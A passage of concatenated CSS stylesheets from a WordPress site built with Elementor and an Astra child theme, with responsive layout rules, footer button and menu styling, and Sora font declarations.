--e-global-typography-accent-font-size );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}}@media(min-width:768px){.elementor-38 .elementor-element.elementor-element-03c0e24{width:40.02%;}.elementor-38 .elementor-element.elementor-element-f7636ca{width:59.98%;}.elementor-38 .elementor-element.elementor-element-da26b4e{width:56.041%;}.elementor-38 .elementor-element.elementor-element-a4f71c7{width:43.906%;}.elementor-38 .elementor-element.elementor-element-1f6e9c4{width:30.013%;}.elementor-38 .elementor-element.elementor-element-f8118a3{width:69.956%;}}@media(max-width:1024px) and (min-width:768px){.elementor-38 .elementor-element.elementor-element-da26b4e{width:100%;}.elementor-38 .elementor-element.elementor-element-a4f71c7{width:100%;}.elementor-38 .elementor-element.elementor-element-1f6e9c4{width:100%;}.elementor-38 .elementor-element.elementor-element-f8118a3{width:100%;}}/* Start custom CSS for heading, class: .elementor-element-8b44f6b */@media (max-width:1024px){
.elementor-38 .elementor-element.elementor-element-8b44f6b > .elementor-widget-container {
    background-position: top center;
    padding: 65px 0 0 0;
}    
    
}

@media (max-width:767px){
.elementor-38 .elementor-element.elementor-element-8b44f6b > .elementor-widget-container {
    background-position: left center;
    padding: 0px 0 0 50px;
}    
    
}/* End custom CSS */
/* Start custom CSS for image-box, class: .elementor-element-1e8f0d8 */#ftrcal a{color:#1c75ba;}
#ftrcal a:hover{color:#f16700;}


@media (max-width:1024px){
.elementor-38 .elementor-element.elementor-element-1e8f0d8 > .elementor-widget-container {
    background-position: top center;
    padding: 65px 0 0 0;
}    
    
}

@media (max-width:767px){
.elementor-38 .elementor-element.elementor-element-1e8f0d8 > .elementor-widget-container {
    background-position: left center;
    padding: 12px 0 12px 60px;
}    
    
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-34c0308 */#rev{position:relative;top:15px;}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-2caa08d */#ftrbtn a{min-width:345px;}

#ftrbtn a.elementor-button.elementor-button-link.elementor-size-sm:after{
    right: 30px;
}
@media (max-width:1600px){
#ftrbtn a.elementor-button.elementor-button-link.elementor-size-sm:after {
    right: 6px;}
}

@media (max-width: 1480px){
#ftrbtn a.elementor-button.elementor-button-link.elementor-size-sm:after {
    right: 12px !important;}
    }

@media (max-width: 1420px){
#ftrbtn a.elementor-button.elementor-button-link.elementor-size-sm:after {
    right: -3px !important;}
}




@media (max-width: 1400px){
#ftrbtn a.elementor-button.elementor-button-link.elementor-size-sm:after {
    right: -3px !important;}
}


@media (max-width: 1366px){
#ftrbtn a.elementor-button.elementor-button-link.elementor-size-sm:after {
    right: 26px !important;}
}



@media (max-width: 1320px){
#ftrbtn a.elementor-button.elementor-button-link.elementor-size-sm:after {
    right: 16px !important;}
}



@media (max-width: 1300px){
#ftrbtn a.elementor-button.elementor-button-link.elementor-size-sm:after {
    right: 11px !important;}
}







@media (max-width: 1280px){
#ftrbtn a.elementor-button.elementor-button-link.elementor-size-sm:after {
    right: 5px !important;}
}


@media (max-width: 1260px){
#ftrbtn a.elementor-button.elementor-button-link.elementor-size-sm:after {
    right: -2px !important;}
}




@media (max-width: 1240px){
#ftrbtn a.elementor-button.elementor-button-link.elementor-size-sm:after {
    right: -7px !important;}
}


@media (max-width: 1220px){
#ftrbtn a.elementor-button.elementor-button-link.elementor-size-sm:after {
    right: -12px  !important;}
}



@media (max-width: 1200px){
#ftrbtn a.elementor-button.elementor-button-link.elementor-size-sm:after {
    right: -18px !important;}
}


@media (max-width: 1024px){
#ftrbtn a {
    min-width: 100% !important;}
#ftrbtn a.elementor-button.elementor-button-link.elementor-size-sm:before {
    left: 0px !important;}
#ftrbtn a.elementor-button.elementor-button-link.elementor-size-sm:after {
    right: -26px !important;}
    
}/* End custom CSS */
/* Start custom CSS for image, class: .elementor-element-9c4bf19 */@media (max-width:1420px){
div#sclicons img {
    width: 100%;
    margin: 0 -1px;
}
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-67f8892 */@media (max-width: 767px){
#ftrcal {
    width: 50%;
}
#ftrloc {
    width: 50%;
}

}
@media (max-width: 600px){
#ftrrgtcol #ftrcal p.elementor-image-box-description {
    font-size: 26px;
}
#ftrrgtcol #ftrloc p.elementor-heading-title {
    font-size: 17px;
}
}
@media (max-width: 480px){
#ftrloc {
    width: 100%;
    max-width: 270px;
    margin: 0 auto;
}
#ftrcal {
    width: 100%;
    max-width: 278px;
    margin: 10px auto 0;
}
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-d2e4681 */@media (max-width:1600px){
#ftrdetials h5{font-size:16px;}    
    
}

@media (max-width:1500px){
#ftrelite {width: 40%;}
#ftrlftcol{width:30%;}
#ftrrgtcol{width:70%;}
#ftrlogo {width: 60%;}
#ftrcal p.elementor-image-box-description{font-size:32px;}
#ftrdetials h5 {
    font-size: 14px;
}
#ftrelite, #ftrlogo {
    width: 50%;
}
}

@media (max-width:1366px){
#ftrnav ul li a{font-size:18px;}
#ftrbtn a {
    min-width: 300px;
    font-size: 20px;}
}





@media (max-width:1280px){
#ftrloc p.elementor-heading-title{    font-size: 18px;}
}

@media (max-width:1024px){
#ftrlftcol{width:100%;}
#ftrrgtcol{width:100%;}  

#ftrelite, #ftrlogo {
    width: 27%;
}
    
}



@media (max-width: 667px){
#ftrelite, #ftrlogo {
    width: 47% !important;}
}



@media (max-width: 360px){
#ftrgbl {
    width: 100%;
    text-align: center;
}

}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-c6fa867 */#nftrmenu ul li a:hover, #nftrmenu ul li a:active{    background-image: linear-gradient(180deg, #76ACCD 15%, #1E77BB 100%);}

#nftrmenu {
    margin-bottom: 0;
}

@media (max-width:1360px){
#nftrmenu ul li a{font-size:18px;
}
}

@media (max-width:1024px){
#nftrmenu ul li a{font-size:14px;
}
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-0259f9f */#nftrmenu ul li a:hover, #nftrmenu ul li a:active{    background-image: linear-gradient(180deg, #76ACCD 15%, #1E77BB 100%);}



@media (max-width:1300px){
#nftrmenu ul li a{font-size:18px;
}
}

@media (max-width:1024px){
#nftrmenu ul li a{font-size:14px;
}
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-853e478 */#stimap a{padding:0 10px;}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-9168f8b */#ciweb img{position:relative;top:-1px;}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-84a44fb */@media (max-width:1480px){
#stimap, #ciweb {
    font-size: 16px;}
}

@media (max-width:1366px){
#stimap, #ciweb {
    font-size: 14px;}
}

@media (max-width:1260px){
#stimap, #ciweb {
    font-size: 12px;}
}

@media (max-width:1024px){
#stimap, #ciweb {
    font-size: 16px !important;    line-height: 26px;}
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Sora-SemiBold';
	font-style: normal;
	font-weight: 600;
	font-display: auto;
	src: url('/wp-content/uploads/2023/07/Sora-SemiBold.eot');
	src: url('/wp-content/uploads/2023/07/Sora-SemiBold.eot?#iefix') format('embedded-opentype'),
		url('/wp-content/uploads/2023/07/Sora-SemiBold.woff2') format('woff2'),
		url('/wp-content/uploads/2023/07/Sora-SemiBold.woff') format('woff'),
		url('/wp-content/uploads/2023/07/Sora-SemiBold.ttf') format('truetype'),
		url('/wp-content/uploads/2023/07/Sora-SemiBold.svg#Sora-SemiBold') format('svg');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.allvalleymech.com/wp-content/uploads/elementor/css/post-12784.css
body_size: 1032
content:
.elementor-12784 .elementor-element.elementor-element-2356fd4 > .elementor-container{max-width:1700px;}.elementor-12784 .elementor-element.elementor-element-2356fd4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 20px 20px;}.elementor-12784 .elementor-element.elementor-element-2356fd4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12784 .elementor-element.elementor-element-f6286c9:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-12784 .elementor-element.elementor-element-f6286c9 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-7eb8d7d2 );background-image:url("https://www.allvalleymech.com/wp-content/uploads/2023/07/hero-section-black-bg.webp");background-position:top right;background-repeat:no-repeat;}.elementor-12784 .elementor-element.elementor-element-f6286c9 > .elementor-element-populated >  .elementor-background-overlay{background-image:url("https://www.allvalleymech.com/wp-content/uploads/2023/07/hero-section-blue-bg.webp");background-position:bottom left;background-repeat:no-repeat;opacity:1;}.elementor-12784 .elementor-element.elementor-element-f6286c9 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:150px 10px 150px 10px;}.elementor-12784 .elementor-element.elementor-element-f6286c9 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;text-transform:var( --e-global-typography-primary-text-transform );color:var( --e-global-color-primary );}.elementor-12784 .elementor-element.elementor-element-30aad22{text-align:center;}.elementor-12784 .elementor-element.elementor-element-30aad22 .elementor-heading-title{font-family:"Sora-ExtraBold", Sans-serif;text-transform:capitalize;}.elementor-12784 .elementor-element.elementor-element-9f336af > .elementor-container{max-width:1700px;}.elementor-12784 .elementor-element.elementor-element-9f336af{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-20px;margin-bottom:0px;padding:20px 20px 20px 20px;z-index:1;}.elementor-12784 .elementor-element.elementor-element-9f336af > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12784 .elementor-element.elementor-element-68d773b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-12784 .elementor-element.elementor-element-68d773b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-7eb8d7d2 );background-image:url("https://www.allvalleymech.com/wp-content/uploads/2023/07/subheader.webp");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-bc-flex-widget .elementor-12784 .elementor-element.elementor-element-68d773b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-12784 .elementor-element.elementor-element-68d773b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-12784 .elementor-element.elementor-element-68d773b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-12784 .elementor-element.elementor-element-68d773b > .elementor-element-populated >  .elementor-background-overlay{opacity:1;}.elementor-12784 .elementor-element.elementor-element-68d773b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 10px 90px 10px;}.elementor-12784 .elementor-element.elementor-element-68d773b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12784 .elementor-element.elementor-element-61fff92{text-align:center;}.elementor-12784 .elementor-element.elementor-element-61fff92 .elementor-heading-title{font-family:"Sora-ExtraBold", Sans-serif;font-size:60px;text-transform:capitalize;}.elementor-12784 .elementor-element.elementor-element-30731ed > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12784 .elementor-element.elementor-element-abfc3f7:not(.elementor-motion-effects-element-type-background), .elementor-12784 .elementor-element.elementor-element-abfc3f7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.allvalleymech.com/wp-content/uploads/2023/11/aboutnbg.webp");background-position:top left;background-repeat:no-repeat;}.elementor-12784 .elementor-element.elementor-element-abfc3f7 > .elementor-background-overlay{opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12784 .elementor-element.elementor-element-abfc3f7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 60px 0px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );}.elementor-12784 .elementor-element.elementor-element-f63f822{font-family:"Sora-Medium", Sans-serif;font-size:24px;}@media(max-width:1024px){.elementor-12784 .elementor-element.elementor-element-f6286c9:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-12784 .elementor-element.elementor-element-f6286c9 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-size:350px auto;}.elementor-12784 .elementor-element.elementor-element-f6286c9 > .elementor-element-populated >  .elementor-background-overlay{background-size:350px auto;}.elementor-12784 .elementor-element.elementor-element-9f336af{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-12784 .elementor-element.elementor-element-68d773b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-12784 .elementor-element.elementor-element-68d773b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-size:cover;}.elementor-12784 .elementor-element.elementor-element-68d773b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:50px 0px 50px 0px;}.elementor-12784 .elementor-element.elementor-element-61fff92 .elementor-heading-title{font-size:48px;}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:767px){.elementor-12784 .elementor-element.elementor-element-f6286c9:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-12784 .elementor-element.elementor-element-f6286c9 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-size:200px auto;}.elementor-12784 .elementor-element.elementor-element-f6286c9 > .elementor-element-populated >  .elementor-background-overlay{background-size:200px auto;}.elementor-12784 .elementor-element.elementor-element-9f336af{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-12784 .elementor-element.elementor-element-68d773b > .elementor-element-populated{padding:40px 0px 40px 0px;}.elementor-12784 .elementor-element.elementor-element-61fff92 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12784 .elementor-element.elementor-element-61fff92 .elementor-heading-title{font-size:32px;}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );}.elementor-12784 .elementor-element.elementor-element-f63f822{font-size:20px;line-height:1.5;}}/* Start custom CSS for shortcode, class: .elementor-element-30731ed */#bread_crumb
{
    text-align: center;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Sora-ExtraBold';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('/wp-content/uploads/2023/07/Sora-ExtraBold.eot');
	src: url('/wp-content/uploads/2023/07/Sora-ExtraBold.eot?#iefix') format('embedded-opentype'),
		url('/wp-content/uploads/2023/07/Sora-ExtraBold.woff2') format('woff2'),
		url('/wp-content/uploads/2023/07/Sora-ExtraBold.woff') format('woff'),
		url('/wp-content/uploads/2023/07/Sora-ExtraBold.ttf') format('truetype'),
		url('/wp-content/uploads/2023/07/Sora-ExtraBold.svg#Sora-ExtraBold') format('svg');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Sora-Medium';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('/wp-content/uploads/2023/07/Sora-Medium.eot');
	src: url('/wp-content/uploads/2023/07/Sora-Medium.eot?#iefix') format('embedded-opentype'),
		url('/wp-content/uploads/2023/07/Sora-Medium.woff2') format('woff2'),
		url('/wp-content/uploads/2023/07/Sora-Medium.woff') format('woff'),
		url('/wp-content/uploads/2023/07/Sora-Medium.ttf') format('truetype'),
		url('/wp-content/uploads/2023/07/Sora-Medium.svg#Sora-Medium') format('svg');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.allvalleymech.com/wp-content/themes/astra-child/style.css
body_size: 862
content:
/**
Theme Name: Astra child
Author: Brainstorm Force
Author URI: http://wpastra.com/about/
Description: Astra is the fastest, fully customizable & beautiful theme suitable for blogs, personal portfolios and business websites. It is very lightweight (less than 50KB on frontend) and offers unparalleled speed. Built with SEO in mind, Astra comes with schema.org code integrated so search engines will love your site. Astra offers plenty of sidebar options and widget areas giving you a full control for customizations. Furthermore, we have included special features and templates so feel free to choose any of your favorite page builder plugin to create pages flexibly. Some of the other features: # WooCommerce Ready # Responsive # Compatible with major plugins # Translation Ready # Extendible with premium addons # Regularly updated # Designed, Developed, Maintained & Supported by Brainstorm Force. Looking for a perfect base theme? Look no further. Astra is fast, fully customizable and beautiful theme!
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: astra-child
Template: astra
*/

/*
#hpbutton a:before {
    content: "";
    position: absolute;
    background: url(/wp-content/uploads/2023/07/btnicon.webp) no-repeat center left -12px;
    width: 29px;
    height: 29px;
    top: 27%;
}

#hpbutton a:after {
    content: "";
    position: absolute;
    background: url(/wp-content/uploads/2023/07/btnicon.webp) no-repeat center right 15px;
    width: 29px;
    height: 29px;
    top: 27%;
}


#hpbutton .uael-button-wrapper.elementor-button-wrapper:before {
    content: "";
    position: absolute;
    background: url(/wp-content/uploads/2023/07/btnicon.webp) no-repeat center left -12px;
    width: 29px;
    height: 29px;
    top: 27%;
}

#hpbutton .uael-button-wrapper.elementor-button-wrapper:after {
    content: "";
    position: absolute;
    background: url(/wp-content/uploads/2023/07/btnicon.webp) no-repeat center right 15px;
    width: 29px;
    height: 29px;
    top: 27%;

}


*/

#innerpage-sec h1 a,
#innerpage-sec h2 a, 
#innerpage-sec h3 a, 
#innerpage-sec h4 a, 
#innerpage-sec h5 a, 
#innerpage-sec h6 a,
#innerpage-sec p a,
#innerpage-sec li a,
#innerpage-sec li a .elementor-icon-list-text,
#innerpage-sec .cmtt-backlink,
#innerpage-sec .elementor-text-editor a{
	color: #1C75BA;
}


#innerpage-sec h1 a:hover,
#innerpage-sec h2 a:hover,
#innerpage-sec h3 a:hover,
#innerpage-sec h4 a:hover,
#innerpage-sec h5 a:hover,
#innerpage-sec h6 a:hover,
#innerpage-sec p a:hover,
#innerpage-sec li a:hover,
#innerpage-sec li a:hover .elementor-icon-list-text,
#innerpage-sec .cmtt-backlink:hover,
#innerpage-sec .elementor-text-editor a:hover{
	color: #ED5700;
}

#innerpage-sec  a.elementor-button.elementor-button-link.elementor-size-sm:before, #innerpage-sec  a.elementor-button.elementor-button-link.elementor-size-sm:after{background:none;}
a.elementor-button.elementor-button-link.elementor-size-sm{box-shadow: 0px 6px 15px 0 rgb(0 0 0 / 10%);}
/*
a.elementor-button.elementor-button-link.elementor-size-sm:before{ 
  content: "";
    position: absolute;
    background: url(/wp-content/uploads/2023/07/btnicon.webp) no-repeat;
    width: 29px;
    height: 29px;
    left: 3px;
    transform: translate(-50%, -50%);
  top: 50%;}
a.elementor-button.elementor-button-link.elementor-size-sm:after{content: "";
    position: absolute;
    background: url(/wp-content/uploads/2023/07/btnicon.webp) no-repeat;
    width: 29px;
    height: 29px;
    right: -25px;
    transform: translate(-50%, -50%);
  top: 50%;}
*/
